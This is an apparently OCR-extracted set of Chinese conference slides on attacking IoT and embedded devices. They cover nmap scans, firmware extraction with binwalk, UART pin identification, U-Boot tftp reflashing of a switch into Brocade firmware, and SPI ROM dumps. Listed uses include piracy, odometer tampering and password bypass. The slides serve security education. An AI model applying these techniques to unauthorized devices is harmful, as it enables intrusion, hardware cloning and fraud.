### 臺灣資安大會 CYBERSEC 2019

## 全面入侵: IoT 與嵌入式系統裝置攻擊解析與實作

by OSSLab thx(熊大)





THX(熊大) 專長:硬體資安 資料恢復 數位鑑識 儲存嵌入式系統開發與恢復 Maker&Hacker OSSLab 開放軟體實驗室創辦人

HITCON 2015,2012 HITCON Pacific 2017 2018 台灣資安高峰會 講者







## IoT 漏洞從哪兒來?

- 彭博社報導Supermicro主機板後門.
- 傳真ITU T.81(JPEG)Payload到HP印表機做CVE-2018-5925緩衝區溢位攻擊.
- 發射DVB-T攻擊訊號,讓HBBTV(複合寬頻電視)電視打開網頁執行CVE-2015-3090漏洞而被入侵.
- 玩家自行修改白牌交換機,破解成高階Brocade韌體交換機.

這些漏洞聽起來很神奇 lot與嵌入式系統資安實際上要綜合的軟硬體全面分析後才能攻擊, 絕對不能單一從網路、軟體分析攻擊層面來看。





### 拆解與分析IoT裝置

網路分析 對IoT裝置上的網路端口服務掃描 側錄通訊封包

物理分析 DUMP ROM (SPI、I2C、EMMC、NAND) JTAG動態分析 側錄電子協議分析

#### 靜動態逆向或旁路攻擊分析

- 用前述方法或從升級程式獲得IoT整個韌體 (OS+應用程式) 再對裡面應用程式或Client APP作動靜態逆向分析
- 從電流或RF訊號等作旁路攻擊(超高難度)



### 對IoT方法攻擊方法

- 找出對外接物理接口來作終端操作或Jtag動態分析或 DUMP韌體
- 中斷正常啟動步驟(短路儲存元件)
- 靜動態逆向分析重要在裝置上應用執行軟體 找出密鑰,找出緩衝區溢位漏洞作BOF攻擊
- 電子協議攔截、假發送、脈衝攻擊
- 找到或分析出工廠生產 開發 測試(後門)指令
- 靜動態逆向分析Client (APP、專用程式) 不擅長這次不講:)





### IoT 資安攻擊應用

- •執行未受權軟體:遊戲機破解,iOS越獄 • 盜版複製硬體:抓下韌體,複製一樣硬體 燒入韌體(韓國NC Client) **盗版電子琴、盗版大型電動。**
- •執行未受權軟體:BMC BIOS內安裝vpn
- •修改特定資料:如汽車里程
- 破解安全系統:繞過密碼
- •維修:資料救援HDD,SSD
- 資安攻擊入口:打洞進去
- 興趣root萬歲!自由硬體主義者
- ETC....







### **Nmap** 用法

#### 對IoT裝置上的網路端口服務掃描

\$nmap\_full 192.168.88.127

Nmap scan report for dvr.lan (192.168.88.127) Host is up (0.028s latency). Not shown: 65529 closed ports PORT STATE SERVICE VERSION 23/tcp open telnet BusyBox telnetd 80/tcp open http uc-httpd 1.0.0 554/tcp open rtsp LuxVision or Vacron DVR rtspd 9527/tcp open unknown (opentelnet) 34567/tcp open dhanalakshmi? 34599/tcp open unknown





### 壓縮式IoT韌體







### Binwalk與檔案系統

#### binwalk跟squashfs-tools,cramfs,jaffs2(mtd-utils)都要安裝, head 解析韌體檔頭

-e 解開韌體,-D指定類型(Magic number掃描)

| root@xsdy:/home# binwalk qa.bin   head 🔶 プ |             |                                                                                            |  |  |  |  |  |  |  |  |
|--------------------------------------------|-------------|--------------------------------------------------------------------------------------------|--|--|--|--|--|--|--|--|
| DECIMAL                                    | HEXADECIMAL | DESCRIPTION                                                                                |  |  |  |  |  |  |  |  |
| 11652                                      | 0x2D84      | LZMA compressed data, properties: 0x5D, dictionary size: 8388608 bytes, uncompressed size: |  |  |  |  |  |  |  |  |
| 196608                                     | 0x30000     | Squashfs filesystem, little endian, version 4.0, compression:xz, size: 2004056 bytes, 269  |  |  |  |  |  |  |  |  |
| 2228224                                    | 0x220000    | Squashfs filesystem, little endian, version 4.0, compression:xz, size: 3711875 bytes, 90 i |  |  |  |  |  |  |  |  |
| 6094848                                    | 0x5D0000    | Squashfs filesystem, little endian, version 4.0, compression:xz, size: 1702674 bytes, 432  |  |  |  |  |  |  |  |  |
| 7798784                                    | 0x770000    | cramFS filesystem, little endian, size: 57344 version 2 sorted_dirs CRC 0xD2031B17, editio |  |  |  |  |  |  |  |  |
| 7864320                                    | 0x780000    | JFFS2 filesystem, little endian                                                            |  |  |  |  |  |  |  |  |

binwalk -e pcat.bin

解開後還要根據所使用檔案系統來解開 這邊為squashfs

unsquashfs -dest what-in-bin \*.squashfs



臺灣資安大會 CYBERSEC 2019

### 找出物理終端口



要準備的硬體 USB to TTL板 (拿Arduino也可替代) 線材 三用電表





#### 臺灣資安大會 CYBERSEC 2019

# GND腳位判定

#### ● 最好抓的是GND

- 先將embeeded system斷電GND一是大 塊金屬點 或是電源座負極. 會導通 數位型 三用電表轉到 二極體測試檔位(可做導通測 試 有通會發聲)
- 另外一邊探針 則每個Pin都試, 發現第一根 有跟接地點導通, 會翁鳴。
   因此第一根為GND







 $\bullet$ 

這時embedded system 再通電 把探針一根固定放 GND 測試每根與第一根已知 (GND) 相 通電 發現當 1,4 腳位通電時 電壓為3.3V或5V





臺灣資安大會 CYBERSEC 2019

 表示第四根為VCC。
 RX TX,就為中間二 根。先顯示有字串再 調速度用
 2400~115200慢慢試







# 分析出終端腳位





#### 臺灣資安大會 CYBERSEC 2019

### **Bootloader**

簡單說bootloader為IoT bios,程式碼可位於CPU內也可於Flash內 Bootloader,串口連接下指令,接上網路線使用tftp協議,另外一端為tftp server 將韌體傳出跟寫入. 設定本機IP 設定遠端tftp server IP

setenv ipaddr 192.168.1.50 setenv serverip 192.168.1.49

erase 0xfff80000 0xfffffff copy tftp flash 192.168.1.49 brocadeboot.bin boot copy tftp flash 192.168.1.49 brocadeimage.bin primary boot system flash primary

白牌Switch,破解成高階Brocade Switch 就是利用bootloaer(同樣硬體)





## **SPI EFI ROM Dump**

| MX25L6405_N |    |                        |                        |                        |                        |                        |                        |                        |    |                        |                        |                        |                        |                        |                        |                        |                                                |
|-------------|----|------------------------|------------------------|------------------------|------------------------|------------------------|------------------------|------------------------|----|------------------------|------------------------|------------------------|------------------------|------------------------|------------------------|------------------------|------------------------------------------------|
| Offset      | 0  | 1                      | 2                      | 3                      | 4                      | 5                      | 6                      | 7                      | 8  | 9                      | A                      | в                      | С                      | D                      | Е                      | F                      | ANSI ASCII                                     |
| 0058FFA0    | FF | FF                     | FF                     | FF                     | FF                     | FF                     | FF                     | FF                     | FF | FF                     | FF                     | FF                     | FF                     | FF                     | FF                     | FF                     | <u> </u>                                       |
| 0058FFB0    | FF | $\mathbf{FF}$          | FF                     | $\mathbf{FF}$          | $\mathbf{F}\mathbf{F}$ | $\mathbf{FF}$          | $\mathbf{F}\mathbf{F}$ | $\mathbf{FF}$          | FF | $\mathbf{FF}$          | $\mathbf{FF}$          | $\mathbf{FF}$          | $\mathbf{FF}$          | $\mathbf{FF}$          | FF                     | $\mathbf{FF}$          | <i><b><i><b>333333333333333333</b></i></b></i> |
| 0058FFC0    | FF | $\mathbf{FF}$          | FF                     | FF                     | $\mathbf{F}\mathbf{F}$ | FF                     | $\mathbf{F}\mathbf{F}$ | $\mathbf{FF}$          | FF | FF                     | FF                     | $\mathbf{FF}$          | FF                     | FF                     | FF                     | FF                     | <u> </u>                                       |
| 0058FFD0    | FF | $\mathbf{FF}$          | $\mathbf{F}\mathbf{F}$ | $\mathbf{FF}$          | $\mathbf{F}\mathbf{F}$ | $\mathbf{FF}$          | $\mathbf{F}\mathbf{F}$ | $\mathbf{F}\mathbf{F}$ | FF | $\mathbf{FF}$          | $\mathbf{F}\mathbf{F}$ | $\mathbf{F}\mathbf{F}$ | $\mathbf{F}\mathbf{F}$ | $\mathbf{FF}$          | $\mathbf{F}\mathbf{F}$ | FF                     | YYYYYYYYYYYYYYYYY                              |
| 0058FFE0    | FF | $\mathbf{FF}$          | $\mathbf{F}\mathbf{F}$ | $\mathbf{FF}$          | $\mathbf{F}\mathbf{F}$ | $\mathbf{FF}$          | $\mathbf{F}\mathbf{F}$ | $\mathbf{F}\mathbf{F}$ | FF | $\mathbf{FF}$          | $\mathbf{F}\mathbf{F}$ | $\mathbf{F}\mathbf{F}$ | $\mathbf{F}\mathbf{F}$ | $\mathbf{FF}$          | FF                     | FF                     | YYYYYYYYYYYYYYYYY                              |
| 0058FFF0    | FF | $\mathbf{F}\mathbf{F}$ | $\mathbf{F}\mathbf{F}$ | $\mathbf{F}\mathbf{F}$ | $\mathbf{F}\mathbf{F}$ | $\mathbf{F}\mathbf{F}$ | $\mathbf{F}\mathbf{F}$ | $\mathbf{F}\mathbf{F}$ | FF | $\mathbf{F}\mathbf{F}$ | $\mathbf{F}\mathbf{F}$ | $\mathbf{F}\mathbf{F}$ | $\mathbf{F}\mathbf{F}$ | $\mathbf{F}\mathbf{F}$ | $\mathbf{F}\mathbf{F}$ | $\mathbf{F}\mathbf{F}$ | <u> </u>                                       |
| 00590000    | 46 | 73                     | 79                     | 73                     | 01                     | 07                     | 00                     | 00                     | 00 | 00                     | 08                     | 19                     | 43                     | 30                     | 37                     | 35                     | Fsys C075                                      |
| 00590010    | 31 | 30                     | 32                     | 30                     | 41                     | 30                     | 42                     | 47                     | 39 | 31                     | 54                     | 41                     | 56                     | 54                     | 43                     | 46                     | 1020A0BG91TAVTCF                               |
| 00590020    | 4D | 41                     | 43                     | 2D                     | 31                     | 04                     | 00                     | BD                     | D5 | 8D                     | 55                     | 1A                     | 43                     | 30                     | 37                     | 35                     | MAC-1 №Õ U C075                                |
| 00590030    | 31 | 30                     | 32                     | 30                     | 41                     | 30                     | 42                     | 47                     | 39 | 31                     | 54                     | 41                     | 56                     | 54                     | 43                     | 46                     | 1020A0BG91TAVTCF                               |
| 00590040    | 53 | 43                     | 52                     | 45                     | 45                     | 4E                     | 04                     | 00                     | E5 | E7                     | $^{\rm CD}$            | 50                     | 16                     | 43                     | 30                     | 37                     | SCREEN ÅÇÍP C07                                |
| 00590050    | 35 | 31                     | 30                     | 32                     | 30                     | 41                     | 30                     | 42                     | 47 | 39                     | 31                     | 54                     | 41                     | 56                     | 4D                     | 41                     | 51020A0BG91TAVMA                               |
| 00590060    | 43 | 2D                     | 31                     | 04                     | 00                     | 6A                     | AC                     | 37                     | в4 | 03                     | 73                     | 73                     | 6E                     | 0C                     | 00                     | 43                     | C-1 j¬7' ssn C                                 |
| 00590070    | 31 | 4D                     | 50                     | 44                     | 54                     | 48                     | 32                     | 47                     | 39 | 34                     | 30                     | 03                     | 68                     | 77                     | 63                     | 04                     | 1MPDTH2G940 hwc                                |
| 00590080    | 00 | 47                     | 39                     | 34                     | 30                     | 03                     | 73                     | 6F                     | 6E | 09                     | 00                     | <b>4</b> D             | 4A                     | 56                     | 45                     | 32                     | G940 son MJVE2                                 |
| 00590090    | 4C | 4C                     | 2F                     | 41                     | 03                     | 45                     | 4 F                    | 46                     | 00 | 00                     | 00                     | 00                     | 00                     | 00                     | 00                     | 00                     | LL/A EOF                                       |







# 硬體駭客居家必備

MX25L3205\_MBA 2010 11 820-2796-A C02DM4PMDDQX 0xA2436 ... MX25L6405\_MBA 2011 11 820-3024-B C02GY1VKDJYD 0x6F24C4 ... MX25L6405\_MBA 2012 13 820-3209-A C02JLA3FDRVC 0x6904BB ... MX25L6405\_MBA 2013 13 820-3437-B C02LTGNEF5V8 0x630460 ... MX25L6405 MBA 2014 13 820-3437-B C02NFCF2G085 0x630460.B MX25L6405 MBA 2014 13 820-3437-B C2VN36FPG085 0x630460.B MX25L6405\_MBA 2014 13 820-3437-B C17N8AF5G085 0x630460.B MX25L6405 MBA 2015 13 820-00165-02 C1MPDTH2G940 0x59006.. N25Q064A\_MBA 2011 13 820-3023-A C02GGBMVDJWT 0x6F24A5 ... N25Q064A MBA 2013 13 820-3437-B BIOS序號C02M7E7NF5V7 貼... N25Q064A\_MBA 